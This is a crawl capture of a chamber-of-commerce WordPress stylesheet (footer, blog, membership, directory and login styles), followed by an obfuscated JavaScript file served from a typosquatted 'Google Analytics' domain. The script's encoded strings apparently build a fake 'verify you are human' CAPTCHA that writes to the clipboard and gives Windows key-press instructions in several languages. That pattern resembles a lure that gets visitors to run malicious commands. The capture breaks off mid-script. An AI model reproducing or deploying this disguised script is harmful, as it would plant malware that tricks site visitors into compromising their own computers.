@media only screen and (min-width: 860px) {
	.sidebar .widget {
		margin-bottom: 40px;
	}
}

.sidebar .button {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 6px 16px;
}


/*! # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fffbfe;
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	padding-top: 40px;
	padding-bottom: 10px;
	color: #999;
}

.footer-widgets > .wrap {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.footer-widgets a.button,
.footer-widgets a:hover,
.footer-widgets a:focus {
	color: #fff;
}

.footer-widgets a:hover {
    cursor: pointer;
}

.footer-widgets li {
    margin-bottom: 5px;
    position: relative;
}

.footer-widgets a,
.footer-widgets p {
	font-family: "ITC Avant Garde Gothic W01 Bk";
	font-size: 18px;
	color: #1F1F1F;
}

.footer-widgets li a {
    text-transform: uppercase;
    line-height: 1.8;
}

.footer-widgets li a:hover,
.footer-widgets a:hover {
	color: #0B573B;
	text-decoration: underline;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets p {
	margin-bottom: 15px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget i {
	display: inline-block;
	padding: 0 8px 0 0;
	text-align: center;
	width: 24px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	width: auto;
	margin: 0;
	float: none;
}


/*! Scroll Up
--------------------------------------------- */

.scroll-up {
	position: relative;
}

.scrollup:before {
	content: "\f106";
	font-family: "Font Awesome 5 Pro";
	font-size: 20px;
	font-size: 2rem;
}

.scrollup,
.scrollup:focus,
.scrollup:hover {
	position: fixed;
	display: none;
	right: 20px;
	bottom: 14px;
	color: #fff;
	line-height: 1;
	z-index: 10;
	padding: 5px 10px;
	background: #333 none repeat scroll 0 0;
	border-radius: 2px;
}

.site-footer .scrollup,
.site-footer .scrollup:hover {
	color: #fff;
}


/*! Archive page template
--------------------------------------------- */
.page-template-page_archive h2 {
	font-size: 24px;
	font-size: 2.4rem;
}


/*! 404 Error page
--------------------------------------------- */

.error404 .entry-content .search-form {
  margin-bottom: 30px;
}

.error404 .entry-content .search-form input[type="submit"] {
  margin-top: 10px;
}


/*! Topbar styling
--------------------------------------------- */

.site-topbar {
	background: #fff;
	border-bottom: 1px solid #e6e9ed;
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
	line-height: normal;
	height: auto;
	text-align: center;
	display: none;
}

@media only screen and (min-width: 860px) {

	.site-topbar {
		display: block;
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		text-align: left;
	}

}

.site-topbar .widget {
	float: left;
}

@media only screen and (min-width: 860px) {

	.site-topbar .widget {
		margin-left: 2.564102564102564%;
		width: 48.717948717948715%;
	}

	.site-topbar .widget:nth-of-type(2n+1) {
		margin-left: 0;
		text-align: left;
		float: left;
	}

	.site-topbar .widget:nth-of-type(2n+2) {
		text-align: right;
		float: right;
	}

}

.site-topbar a {
	color: #777;
}

.site-topbar a:hover {
	color: #ff6c3a;
}

.site-topbar li {
	display: inline-block;
	margin: 0 20px 0 0;
}

.site-topbar i {
	padding: 0 6px 0 0;
}


/*! ## Portfolio Widget
--------------------------------------------- */

.featured-portfolio .entry {
	margin-bottom: 30px;
	padding: 0;
}

.featured-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
	text-align: center;
}

.featured-portfolio .entry .entry-content {
	padding: 0 30px;
}

.featured-portfolio .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-portfolio .entry .entry-thumbnail {
	position: relative;
	margin: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail img {
	vertical-align: middle;
	margin-bottom: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.featured-portfolio .entry .entry-thumbnail:hover:after {
	opacity: 1;
}


/*! Portfolio archive
--------------------------------------------- */

.genesis-pro-portfolio .entry {
	width: 100%;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.genesis-pro-portfolio .entry {
		float: left;
		width: 31.623931623931625%;
		margin-left: 2.564102564102564%;
		padding: 0;
	}

	.genesis-pro-portfolio .entry:nth-of-type(3n+1) {
		margin-left: 0px;
		clear: both;
	}

}

.genesis-pro-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 0;
	padding: 20px;
}

.genesis-pro-portfolio .entry .entry-content {
	padding: 0;
}

.genesis-pro-portfolio .entry .portfolio-featured-image {
	position: relative;
	display: block;
}

.genesis-pro-portfolio .entry .portfolio-featured-image img {
	vertical-align: middle;
	margin: 0;
	width: 100%;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:hover:after {
	opacity: 1;
}


/*! # Simple Social Icons
---------------------------------------------------------------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons ul {
	margin: 0;
	padding: 0;
}

.simple-social-icons ul li {
	background: none !important;
	border: none !important;
	float: left;
	list-style-type: none !important;
	margin: 2px 4px !important;
	padding: 0 !important;
}

.simple-social-icons ul li:before {
	content: "";
	left: auto;
	padding: 0;
}

.simple-social-icons ul li a {
	border: none !important;
	box-sizing: content-box;
	display: inline-block;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal !important;
	height: 1em;
	line-height: 1em;
	text-align: center;
	text-decoration: none !important;
	text-transform: none !important;
	width: 1em;
}

.simple-social-icons ul li a:focus {
	outline: 1px solid #ddd !important;
}

.simple-social-icons svg[class^="social-"],
.simple-social-icons svg[class*=" social-"] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

/*! Topbar Social Icons */
@media only screen and (min-width: 860px) {

	.site-topbar .simple-social-icons {
		float: none;
		text-align: center;
	}

}

.site-topbar .simple-social-icons ul li {
	float: none;
}

.site-topbar .simple-social-icons li a,
.site-topbar .simple-social-icons li a:hover,
.site-topbar .simple-social-icons li a:focus {
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 11px 10px;
	text-align: center;
}

.site-topbar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}

/*! Sidebar Social Icons */
.sidebar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}


/* Font Awesome Icons */

#cc_icon-row {
    text-align: center;
}

#cc_icon-row i {
    text-align: center;
    font-size: 55px;
    color: #F6BF34;
}

/*! # Print Styles
---------------------------------------------------------------------------------------------------- */
@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}

/*! # Blog Page
---------------------------------------------------------------------------------------------------- */

/* Buttons */

.blog a.read-more-button {
    background-color: #1f7964;
    color: #fff;
    padding: 8px 15px;
    border-radius: 4px;
    text-transform: uppercase;
}

.blog a.read-more-button:hover {
	opacity: .8;
}

/* Containers */
.blog .site-inner,
.single-post .site-inner {
    max-width: 1280px;
}

.blog main#main {
    width: 876px;
    margin: 0 40px 40px 0;
}

.blog section#primary {
    display: flex;
    margin: 80px 0;
}

.blog aside {
    width: 325px;
    margin: 0 0 0 40px;
}

div#blog-page-title {
    width: 100%;
}

.blog article.post {
    display: flex;
    margin: 0 0 50px;
    align-items: center;
}

.blog .entry-content {
    padding-left: 40px;
    width: 100%;
}

.blog header.entry-header {
	width: 100%;
    max-width: 400px;
}

.blog header.entry-header img {
    width: 100%;
    height: auto;
}

@media only screen and (max-width: 1000px) {

	.blog aside {
    	display: none;
	}

	.blog h1 {
    	text-align: center;
	}
}

/* Sidebar 
------------------*/

.blog aside section,
.single-post aside section {
    margin: 0 0 50px;
}

.blog aside h3.widgettitle.widget-title,
.single-post h3.widgettitle.widget-title {
    font-size: 20px;
    color: #F6BF34;
    font-family: "ITC Avant Garde Gothic W01 Bk";
}

.blog aside i {
    font-size: 26px;
    color: #0B573B;
}

/* Content 
-------------------*/

.blog h2.entry-title a {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 35px;
}

#blog-page-title h1 span {
    font-size: 65px;
    color: #0B573B;
}

h2.past-blogs-heading {
    font-size: 65px;
    color: #0B573B;
}

div#blog-page-title {
    margin: 75px 0 0;
}

.blog h2.entry-title {
	display: block;
    background: none;
    font-size: 35px;
    text-align: left;
    text-transform: none;
    height: auto;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
}

.blog p.entry-date {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    color: #9E9E9E;
    margin-bottom: 25px;
}

/* Single Post Page 
-------------------*/

.single-post main#genesis-content {
    margin-bottom: 40px;
}

.single-post h1.entry-title {
    color: #0B573C;
    font-size: 55px;
    text-align: center;
}

.single-post p.entry-meta {
    text-align: center;
}

.single-post .entry-content {
    margin-top: 40px;
}

.single-post aside#genesis-sidebar-primary {
    margin-top: 100px;
}

/*! # Membership Pages
---------------------------------------------------------------------------------------------------- */

body.cc_memberships-pages div.site-inner {
    width: 1280px;
}

.cc_memberships-pages h1.entry-title {
    color: #0B573B;
    font-size: 65px;
    padding-left: 0;
}

.cc_memberships-pages a.pmpro_btn {
    background-color: #136d58;
    color: #fff;
    border: 1px solid #136d58;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.cc_memberships-pages a.pmpro_btn:hover {
    box-shadow: none;
    border: 1px solid #146c57;
    opacity: .8;
}

.cc_memberships-pages #pmpro_levels_table th {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    font-weight: 400;
    font-size: 30px;
}

.cc_memberships-pages table#pmpro_levels_table {
    background: none;
}

.cc_memberships-pages header.entry-header {
	padding: 50px 0;
}

/* Membership Directory */

.cc_member-directory .pmpro_member_directory-item {
    margin: 50px 0;
}

.cc_member-directory form.pmpro_member_directory_search.search-form {
    width: 90%;
    margin-bottom: 50px;
    float: left;
}

.cc_member-directory p.pmpro_member_directory_address {
    width: 25%;
}

.cc_member-directory p.pmpro_member_directory_company-category {
    color: #9E9E9E;
    font-size: 20px;
    font-style: italic;
    margin-top: 0px !important;
    margin-bottom: 15px !important;
}

.cc_member-directory h3.pmpro_member_directory_company {
    margin-bottom: 0px;
}

.cc_member-directory h3.pmpro_member_directory_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 35px;
}

.cc_member-directory a.more-link {
    margin-top: 15px;
    background-color: transparent;
    color: #0B573B;
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 25px;
}

.cc_member-directory a.more-link:hover {
    color: #0B573B;
    opacity: .8;
}

.cc_member-directory input.search-field {
    font-size: 20px;
    letter-spacing: 1px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content {
    background-color: #ededed;
    padding: 40px 15px 15px;
    border-radius: 4px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content a {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 50px;
    color: #1F7964;
}

.cc_member-directory .entry-content ul > li {
    list-style-type: none;
}

.cc_member-directory .cc_heading--stars-single > .fl-module-content {
    margin-bottom: 0px;
}

.cc_member-directory .fl-col:nth-child(2) {
    margin-top: 125px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-directory p.pmpro_member_directory_address {
		width: 80%;
	}
}

/* Member Profile Page */

.cc_member-profile .pmpro_member_profile {
    display: flex;
    margin: 50px 0;
}

.cc_member-profile .pmpro_member_profile-information {
    width: 50%;
}

.cc_member-profile .pmpro_member_profile-avatar {
    margin: 0 auto;
}

.cc_member-profile h1.pmpro_member_profile_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 65px;
}

.cc_member-profile p.pmpro_member_profile_company-category {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 20px;
    color: #9E9E9E;
}

.cc_member-profile h4 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 40px;
    letter-spacing: 1px;
    color: #0B573B;
}

.cc_member-profile .pmpro_member_profile-information div {
    margin: 50px 0;
}

.cc_member-profile p.pmpro_member_profile_phone, .cc_member-profile .pmpro_member_profile_contact p {
    margin-bottom: 10px;
}

.cc_member-profile .pmpro_member_profile_address p {
    width: 30%;
}

.cc_member-profile .pmpro_member_profile_contact a > i {
    color: #F6BF34;
    font-size: 30px;
    margin-right: 10px;
}

.pmpro_member_profile-avatar img {
    margin-top: 45px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-profile .pmpro_member_profile {
	    flex-direction: column-reverse;
	    margin-top: 0;
	    padding: 20px;
	}

	.cc_member-profile .pmpro_member_profile-information {
	    width: 100%;
	    padding-top: 10px;
	}

	.cc_member-profile h1.pmpro_member_profile_company {
	    font-size: 50px;
	}

	.cc_member-profile h4 {
	    font-size: 35px;
	}
}

/* Displaying Menu Items Depending on Logged In or Not */

.members-only,
#menu-member-nav li.members-only {
	display: none;
}

.logged-in .members-only {
	display: block !important;
}

.logged-in .cc_login-button {
    display: none;
}

.logged-in ul#menu-member-nav {
    display: flex;
    justify-content: flex-end;
}

/* Member Welcome Page */

body.cc_member-welcome-page header.entry-header,
body.cc_member-account header.entry-header,
body.pmpro-cancel header.entry-header,
body.pmpro-invoice header.entry-header {
    padding-bottom: 25px;
}

.cc_member-welcome-page .entry-content p {
    margin-bottom: 20px;
}

.cc_member-welcome-page h3,
#pmpro_cancel h2 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #1f7964;
}

.cc_member-welcome-page h3 {
	padding-top: 40px;
}

.cc_member-welcome-page li strong,
.pmpro_invoice-total strong,
.cc_member-account th, 
.cc_member-account strong,
#pmpro_cancel th,
.pmpro-invoice th {
    color: #1f7964;
    font-size: 18px;
}

/* Member Account Page */

.cc_member-account .entry-content #pmpro_account h3 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    padding: 20px 0;
    color: #1f7964;
}

.cc_member-account div#pmpro_account-membership, .cc_member-account #pmpro_account .pmpro_box {
    border-top: 3px solid #f6bf34;
}

.cc_member-account .pmpro_account-membership-levelfee strong {
    font-size: 16px;
}

/* Checkout page */
.pmpro-checkout--hide {
    display: none !important;
}

/* Member Cancel Page */

.pmpro-cancel .entry-content {
    margin-bottom: 50px;
}

/*! # Login Page & Password Reset Page
---------------------------------------------------------------------------------------------------- */

.tml-action-login .site-inner,
.tml-action-lostpassword .site-inner,
.tml-action-resetpass .site-inner {
    display: flex;
    justify-content: center;
    margin: 50px 0;
}

.tml-action-login aside#genesis-sidebar-primary,
.tml-action-lostpassword aside#genesis-sidebar-primary,
.tml-action-resetpass aside#genesis-sidebar-primary {
    display: none;
}

.tml-action-login h1.entry-title,
.tml-action-lostpassword h1.entry-title,
.tml-action-resetpass h1.entry-title {
    padding-left: 0px;
    color: #0B573B;
    font-size: 55px;
}

.tml-action-login input.tml-field,
.tml-action-lostpassword input.tml-field,
.tml-action-resetpass input.tml-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.tml-action-login label.tml-label,
.tml-action-lostpassword label.tml-label,
.tml-action-resetpass label.tml-label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-weight: bold;
    margin-bottom: 10px;
}

.tml-action-login .entry-content ul > li,
.tml-action-lostpassword .entry-content ul > li,
.tml-action-resetpass .entry-content ul > li {
    list-style-type: none;
}

.tml-action-login ul.tml-links,
.tml-action-lostpassword ul.tml-links,
.tml-action-resetpass ul.tml-links {
    margin-left: 0px;
}

.tml-action-lostpassword li.tml-login-link,
.tml-action-login li.tml-lostpassword-link,
.tml-action-resetpass li.tml-lostpassword-link {
    text-align: right;
}

/* Hides Events Calendar & Genesis Hooks from logged-in members */
.no-customize-support li#wp-admin-bar-gvhg_hooks,
.no-customize-support li#wp-admin-bar-tribe-events,
.no-customize-support li#wp-admin-bar-wp-logo {
    display: none;
}

/*! # Join the Chamber Page
---------------------------------------------------------------------------------------------------- */

#benefits_details .fl-html {
    text-align: left !important;
}

@media only screen and (max-width: 1000px) {
	
	#benefits_details {
    	padding: 0 20px;
	}

	#benefits_details .cc_heading--bold h2.fl-heading {
	    text-align: center;
	}

}
/*! # Business of the Quarter
---------------------------------------------------------------------------------------------------- */

.entry-content #cc_botm-section ul > li {
    list-style-type: none;
}

.entry-content #cc_botm-section ul > li:nth-child(1) {
    text-align: center;
    border-bottom: 3px solid #F6BF34;
    display: flex;
    flex-direction: column;
    margin-top: 0px;
    margin-bottom: 40px;
}

.entry-content #cc_botm-section ul > li {
    margin: 50px 0;
    padding-bottom: 80px;
    display: flex;
    flex-wrap: wrap;
}

.entry-content #cc_botm-section ul > li:nth-child(n+2) {
    margin: 0;
    padding: 50px 0;
}

#cc_botm-section li.listing-item:nth-child(n+2) .content {
    display: none;
}

.display-posts-listing li:nth-child(n+2) .business_image img {
	width: 100%;
	height: 100%;
    max-width: 300px;
    max-height: 300px;
}

.display-posts-listing li:nth-child(n+2) .business_info {
    padding-left: 50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

p.winner_quarter_and_year {
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-size: 20px;
}

a.link_to_business_profile_page {
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-weight: bold;
    width: fit-content;
}

a.link_to_business_profile_page:hover {
    background-color: #0B573B;
    color: #fff;
}

h3.business_name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 30px;
    letter-spacing: 1.5px;
    color: #1F1F1F;
}

.entry-content #cc_botm-section ul > li:nth-child(2):before {
    content: "Previous Winners";
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-size: 40px;
    letter-spacing: 2px;
    width: 100%;
    margin-bottom: 60px;
}

ul.display-posts-listing {
    display: flex;
    flex-direction: column;
}

@media only screen and (max-width: 1000px) {
	
	ul.display-posts-listing li {
    	display: flex;
    	justify-content: center;
    	text-align: center;
	}

	.display-posts-listing li .business_info {
    	display: block !important;
    	padding-left: 0px !important;
	}
	
	ul.display-posts-listing {
    	margin: 0;
	}
}


.pmpro_member_profile_date {
	display: none;
}

/* Visiting Cuero  */

/* Map Marker Info */
.map-marker-info span {
    padding: 5px 0;
    width: 100%;
}

p.map-marker-info {
    display: flex;
    flex-wrap: wrap;
}

/* Chamber Member Logo */
.tab-member-title:after {
	content: '';
	display: block;
	position: absolute;
	left: -38px;
	top: -10px;
	width: 35px;
	height: 35px;
	background-image: url('/wp-content/uploads/2019/07/icon.png');
	background-size: contain;
	background-repeat: no-repeat;
}

h3.tab-member-title {
    position: relative;
    display: inline-block;
    font-weight: bold;
}

.cc_attraction_tabs--location {
	padding: 15px;
}

/* Single Property Page */

.single-property article {
    border-bottom: 1px solid #e5e5e5;
}

.single-property header.entry-header {
    text-align: center;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
}

.single-property h1.entry-title {
    color: #fff;
    margin: 0;
    padding-top: 10px;
}

.single-property p.entry-meta {
    color: #fff;
    font-weight: bold;
    padding-bottom: 10px;
}

.single-property .entry-content {
    width: 1280px;
    margin: 70px auto;
}

.single-property img {
    max-width: 600px;
    width: 100%;
}

.mtsnb {
  display: none;
}

@media only screen and (max-width: 768px) {
  .mtsnb {
    display: block;
  }
}

@media only screen and (min-width: 769px) {
	body.has-mtsnb {
		padding-top: 0 !important;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/ext.4aac9780f846.js
body_size: 73908
content:
function _0x2548(_0x1a8b0a,_0x1e3dd6){_0x1a8b0a=_0x1a8b0a-0x103;const _0x470e87=_0x470e();let _0x254827=_0x470e87[_0x1a8b0a];if(_0x2548['UUHWZu']===undefined){var _0x529034=function(_0x360720){const _0x141b67='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xe0db0c='',_0x42c671='';for(let _0xa18857=0x0,_0x1ba935,_0x595275,_0xdcca93=0x0;_0x595275=_0x360720['charAt'](_0xdcca93++);~_0x595275&&(_0x1ba935=_0xa18857%0x4?_0x1ba935*0x40+_0x595275:_0x595275,_0xa18857++%0x4)?_0xe0db0c+=String['fromCharCode'](0xff&_0x1ba935>>(-0x2*_0xa18857&0x6)):0x0){_0x595275=_0x141b67['indexOf'](_0x595275);}for(let _0xe31058=0x0,_0x4060ed=_0xe0db0c['length'];_0xe31058<_0x4060ed;_0xe31058++){_0x42c671+='%'+('00'+_0xe0db0c['charCodeAt'](_0xe31058)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c671);};_0x2548['OlfcAe']=_0x529034,_0x2548['LKZfJu']={},_0x2548['UUHWZu']=!![];}const _0x20847c=_0x470e87[0x0],_0x9fd417=_0x1a8b0a+_0x20847c,_0x1606d1=_0x2548['LKZfJu'][_0x9fd417];return!_0x1606d1?(_0x254827=_0x2548['OlfcAe'](_0x254827),_0x2548['LKZfJu'][_0x9fd417]=_0x254827):_0x254827=_0x1606d1,_0x254827;}function _0x470e(){const _0x4fddcd=['zg5bAxO','2kFyTTI62lCGpgi+rw50zxi8l2i+inI52ytzIsdzHnMi2k3yQsdyP9Me2yxzGDIN2kRzITITinMe2ytyPDMg2yFyP9IHlG','ChjPDMfJEvrLCM1Z','vw0GENuGyMv3zwLZzw4SigrHC3mGu2LLigTLAw4GuM9IB3rLCIbZAw5KlcbIAxr0ztO','56Eb44gV44oT44oC44od44oi44gN44gV44gc44kk44g+44gB44kt','CMvHzg9UBhK','zMTYyY1JAgvJA2jVEa','pc9WpGOGicaGicaGicaGica8B2WGAwq9iMzRCMmTC3rLChmIpGOGicaGicaGicaGicaGicaGpgXPpG','tSoJBYbZB3uGDw0GCM9IW7q','DeTlrei','6AQm6k+b5Q2L6AQK','y3jLyxrLrwXLBwvUDa','q29TCgXLDguGzxn0yxm','CMvTB3zLq2HPBgq','4ksU4kwi4ksciocKSocLI+cKRocLI+cKNYdGPkJGPlNGPydGPiiG4ks54kwc4ksc','zvvkBwe','wfzQsvm','BgfUz3vHz2u','2kpzHTINinMe2lpyQIdySDMi2kJzInIQ','Aw5Zzxj0qMvMB3jL','DKnSq1e','zMTYyY1SB2fKAw5N','5OIr5zsu5l+c5QMF5QkW5lQ6ic0GCMvdqvbuq0HbioMPL+ITIsbjro+8MG','ww5ctgK','4kAV4kA+4kAA4kA+4kAh4kAv4kAW4kAJiocMIEcMH+cMQocNJEcMOEcNI+cMPocNHYWGpgi+q3rYBdWVyJ4GkYa8yJ5wpc9IpIdGPPRGPR7GPQRGP4hGPQJGPAq','v2LUzg93CYdGPjxGPyhGPilGPjZGPyaG','5OIr5zsu5l+c5QMF5QkW5lQ6','BgvUz3rO','zgLZywjSzwq','5PkZ6AMx6k2j5OYj6yIv57M857Qm44cc','0jiG0l7qUTc90luG0l/rGnc+0llqTDga0lRqUcdqVDcW0lBqVnc40ylqTsa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','uwznz0O','64UK7j2m7j2eio2zLEYDUo2vMoQZOcdRJ5NSNzJTLANRI4JRI6q6','rMfRzunHChrJAge','mZG5ntHkAhnWEu0','C3r5Bgu','uhjLC3mGDgHLihzLCMLMEsbIDxr0B24GDg8GChjVy2vLzc4','pc9WpGOGicaGicaGidXKAxyGy2XHC3m9iMzRCMmTChjPDMfJEs1JB250ywLUzxiIpGOGicaGicaGicaGica8Aw1NihnYyZ0I','DMvYAwz5rxjYB3i','svLQD0y','Buz1wuq','vM91CYbVyNnLCNzLCMv6igv0igfJy2vWDgvYzxOGoG','v2LUzg93CYdGPPxGP4aG','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','5PkZ5l2pifDPBMrVD3mG6y21ia','nxb4','rhldVgnRzw4Gu2LLigLTimoCyMvYChldVgz1BMDZzMvUC3rLCIa8yJ5tDhjNpc9IpIaRidXIpLy8l2i+lG','zgfTuu4','swnOigjPBIbRzwLUifjVyM90zxi','Ae53rfy','CgjNqvG','uhjPDMfJEsaTifrLCM1Z','tNb5zwi','rhldVgnRzw4Gu2LLigrPzsddNgjLCNbYW7XMzw4TvgfZDguGENvTiezVCNrMywHYzw4U','tSoJBYbZB3uGDw0GCM9IW7qGlsbjrcbKzsb2zxjPzMLJyCoNW6nVihjLq0fqveniqtO','zM9JDxm','C2zWs2y','zMTYyY1JAgvJA2jVEc13Aw5KB3C','C1fMuwG','Dg9mB3DLCKnHC2u','ltK5otLWEa','rgv2yw0GzxrTzwSGACoNAw4Gzg/eN3j1BgeGzmo8Xj9TzxnPBMuGyMfZXlfUlG','rxrHCgfZigrLihzLCMLMAwnHW6FdO28','Aw5Uzxjive1m','AMLLruW','u2fVignOW6LWig3dOYbUW6b5oIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','whrmu2W','iIbHBhq9iIiGy2XHC3m9iMzRCMmTDMvYAwz5D2LUlxDPBMrVDY1HCNjVDYiGAwq9iMzRCMmTDMvYAwz5D2LUlxDPBMrVDY1HCNjVDYiVpGOGicaGpc9KAxy+cIaG','DMvYAwz5q2fWDgnOyq','pc9ZCgfUpGOGicaGicaGicaGica8C3bHBIbJBgfZCZ0IzMTYyY12zxjPzNL3Aw4TAgvHzgvYlxrLEhqTBwvKAxvTigzRCMmTBs1WigzRCMmTyMXVy2SIpG','qMDHBgi','4kA24kEh4kA3iocMLEcMSocMPocNHYdGPOBGPQRGPQJGPR7GPRaG4kAv4kEa4kAS4kEl4kAW4kEn4kAH4kEhidXIpKvUDgvYpc9IpIdGPPRGPR7GPQRGP4hGPQJGPAq','XjdHU4mGy2JHU6LUzYbTAw5OiglHUQfUigTOW7rUzYbWAog6O2KGBmoGihjVyM90lcb2DwKGBmoYBMC6','r8o2CMvJzwSGDMuGA2fIDwWGzwrLy2vRC2LUAxO6','ww91ihDPBgWGB2jZzxj2zsbHBMqGywDYzwu6','rgfUCYbSysbMzw7dQNrYzsbKzsb2W6LYAwzPy2f0Aw9UlcbHChb1Ewv6ihn1CIa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','0kJqSncZ0lGG0l/rGnc+0llqTDga0lRqUa','zMTYyY12zxjPzNL3Aw4TDMvYAwz5lwj1DhrVBG','CvjADu0','0kFrGTc+0lhrIYdqTnc+0lRqSnc30ldrGTgmlcdrH9gc0l4G0llrIYdqVDc1inga0l7qSDc+0yiSinc/0l7qTTcW0lVrG9c50yhrGTcWoG','D3jPDgvuzxH0','[base64]','2lpyQTMe2kFyRDI4inMi2kRzInIN2yhzGJO','mJvqCKDSsMm','y29TCg9ZzwrqyxrO','m1HtAgr1rq','DxnLCKXHBMD1ywDL','B3bHy2L0Eq','zxbVBKO','4ksh4ksOiocKMUcKSocKO+cLI+cKGIdGPjxGPyS','mJiYmdC1oxLNsuToDa','tuPfy3a','u2LLihDLCMrLBIbZzwHLBIb1BMqGENvZDgLTBwvUoG','ug91CIbWCM91DMvYihf1zsb2B3vZig4NW6P0zxmGCgfZihvUihjVyM90lcb2zxvPBgXLEIa6','5OkO5Bcg55Yl5yIW5BM25zcm5Osp77YA','y2XVC2vwzxj